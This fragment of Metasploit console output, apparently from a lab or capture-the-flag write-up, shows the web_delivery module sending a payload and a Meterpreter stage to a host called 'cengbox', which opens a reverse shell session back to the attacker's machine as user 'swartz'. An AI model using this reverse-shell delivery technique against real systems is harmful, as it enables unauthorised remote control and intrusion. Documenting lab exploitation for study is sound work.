 [*] 10.0.2.4         web_delivery - Delivering Payload (1110 bytes)
[*] Sending stage (39927 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:10000 → 10.0.2.4:57400) at 2024-09-05 06:11:35 -0400
sessions -l
Active sessions
===============
Id  Name  Type                   Information      Connection
--  ----  ----                   -----------      ----------
1         meterpreter php/linux  swartz @ cengbox  10.0.2.5:10000 → 10.0.2.4:57400 (10.0.2.4
)
msf6 exploit(multi/script/web_delivery) >